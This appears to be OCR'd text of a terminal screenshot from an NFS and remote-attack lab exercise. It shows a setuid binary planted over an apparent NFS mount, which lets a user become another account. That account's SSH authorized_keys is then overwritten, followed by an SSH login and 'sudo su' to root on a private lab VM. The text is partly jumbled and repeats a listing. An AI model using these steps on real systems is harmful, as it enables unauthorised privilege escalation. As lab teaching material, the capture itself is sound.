 0 1 6 10
2%| 29°C| 34%| 38%| 0%|Tue 19 15:43|
Screenshot: /home/a/screenshots/
20190219_154305.426.jpg
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ ls -lh cuck2
-rwxr-xr-x 1 tc a 17K Feb 19 15:15 cuck2
/tmp$ sudo chmod +s cuck2
/tmp$ ls -lh
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ sudo chmod +s /tmp/cuck2
Password:
/tmp$
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
[tc@savalasegfault tmp]$ cd /mnt/
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$ chmod 4755 cuck2
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwsr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$
Password:
tc@box:/home/bob$ su tc
Password:
su: incorrect password
tc@box:/home/bob$ passwd cc
passwd: unknown user cc
tc@box:/home/bob$ passwd tc
passwd: bob can't change password for tc
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ ls
tc@box:~$ ls -a
./            ../           .X.d/         .ash_history  .ashrc        .local/       .profile
tc@box:~$ mkdir .ssh
tc@box:~$ cp /home/bob/.ssh/authorized_keys .
cp: can't stat '/home/bob/.ssh/authorized_keys': Permission denied
tc@box:~$ bob@box:~$ cd
bob@box:~$ cp .ssh/authorized_keys /tmp
bob@box:~$ chmod 777 /tmp/authorized_keys
bob@box:~$ ./cuck2
tc@box:/home/bob$ cd
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ cd .ssh/
tc@box:~/.ssh$ cp /tmp/authorized_keys .
tc@box:~/.ssh$ chmod 444 authorized_keys
tc@box:~/.ssh$
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh bob@192.168.122.26^C
~$ chmod 400 /tmp/key
~$ ssh bob@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.26's password:
~$ ssh tc@192.168.122.26 -i /tmp/key
Secure login powered by Dropbear SSH server on Core.
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net
tc@box:~$ sudo su
root@box:/home/tc#